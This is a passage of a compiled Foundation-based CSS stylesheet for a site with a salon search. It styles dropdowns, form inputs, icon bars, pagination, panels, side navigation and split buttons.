  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .boxframe a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .boxframe a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .boxframe a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .boxframe a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .boxframe a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .boxframe a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .boxframe a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .boxframe a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .boxframe a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .boxframe a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .boxframe a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .boxframe a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .boxframe a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.icon-bar { display: inline-block; font-size: 0; width: 100%; background: #333333; }

.icon-bar > * { display: block; float: left; font-size: 1rem; margin: 0 auto; padding: 1.25rem; text-align: center; width: 25%; }

.icon-bar > * i, .icon-bar > * img { display: block; margin: 0 auto; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; }

.icon-bar > * i { font-size: 1.875rem; vertical-align: middle; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar.label-right > * i, .icon-bar.label-right > * img { display: inline-block; margin: 0 .0625rem 0 0; }

.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label { margin-top: 0; }

.icon-bar.label-right > * label { display: inline-block; }

.icon-bar.vertical.label-right > * { text-align: left; }

.icon-bar.vertical, .icon-bar.small-vertical { height: 100%; width: auto; }

.icon-bar.vertical .item, .icon-bar.small-vertical .item { float: none; margin: auto; width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.medium-vertical { height: 100%; width: auto; }
  .icon-bar.medium-vertical .item { float: none; margin: auto; width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.large-vertical { height: 100%; width: auto; }
  .icon-bar.large-vertical .item { float: none; margin: auto; width: auto; } }

.icon-bar > * { font-size: 1rem; padding: 1.25rem; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; font-size: 1rem; }

.icon-bar > * i { font-size: 1.875rem; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar > * label { color: #FFFFFF; }

.icon-bar > * i { color: #FFFFFF; }

.icon-bar > a:hover { background: #108bc9; }

.icon-bar > a:hover label { color: #FFFFFF; }

.icon-bar > a:hover i { color: #FFFFFF; }

.icon-bar > a.active { background: #108bc9; }

.icon-bar > a.active label { color: #FFFFFF; }

.icon-bar > a.active i { color: #FFFFFF; }

.icon-bar .item.disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }

.icon-bar .item.disabled > * { opacity: 0.7; cursor: not-allowed; }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.inline-list { list-style: none; margin-left: -1.375rem; margin-right: 0; margin: 0 auto 1.0625rem auto; overflow: hidden; padding: 0; }

.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.375rem; }

.inline-list > li > * { display: block; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #108bc9; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel .subheader.h2, .panel #salon-search__results h3.subheader, #salon-search__results .panel h3.subheader, .panel #salon-search__results .subheader.h3, #salon-search__results .panel .subheader.h3, .panel h3.subheader, .panel .subheader.h3, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #eff9fe; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout .subheader.h2, .panel.callout #salon-search__results h3.subheader, #salon-search__results .panel.callout h3.subheader, .panel.callout #salon-search__results .subheader.h3, #salon-search__results .panel.callout .subheader.h3, .panel.callout h3.subheader, .panel.callout .subheader.h3, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #108bc9; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0e78ad; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #108bc9; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #41b5f0; }

.side-nav li a:not(.button):active { color: #41b5f0; }

.side-nav li.active > a:first-child:not(.button) { color: #41b5f0; font-family: "Source Sans Pro", sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #108bc9; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

.split.button, .boxframe a.split { position: relative; padding-right: 5.0625rem; }

.split.button span, .boxframe a.split span { display: block; height: 100%; position: absolute; right: 0; top: 0; border-left: solid 1px; }

.split.button span:after, .boxframe a.split span:after { position: absolute; content: ""; width: 0; height: 0; display: block; border-style: inset; top: 50%; left: 50%; }

.split.button span:active, .boxframe a.split span:active { background-color: rgba(0, 0, 0, 0.1); }

.split.button span, .boxframe a.split span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button span, .boxframe a.split span { width: 3.09375rem; }

.split.button span:after, .boxframe a.split span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button span:after, .boxframe a.split span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.secondary span, .boxframe a.split.secondary span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.alert span, .boxframe a.split.alert span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.success span, .boxframe a.split.success span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.tiny, .boxframe a.split.tiny { padding-right: 3.75rem; }

.split.button.tiny span, .boxframe a.split.tiny span { width: 2.25rem; }

.split.button.tiny span:after, .boxframe a.split.tiny span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button.small, .boxframe a.split.small { padding-right: 4.375rem; }

.split.button.small span, .boxframe a.split.small span { width: 2.625rem; }

.split.button.small span:after, .boxframe a.split.small span:after { border-top-style: solid; border-width: 0.4375rem; margin-left: -0.375rem; top: 48%; }

.split.button.large, .boxframe a.split.large { padding-right: 5.5rem; }

.split.button.large span, .boxframe a.split.large span { width: 3.4375rem; }

.split.button.large span:after, .boxframe a.split.large span:after { border-top-style: solid; border-width: 0.3125rem; margin-left: -0.375rem; top: 48%; }

.split.button.expand, .boxframe a.split.expand { padding-left: 2rem; }

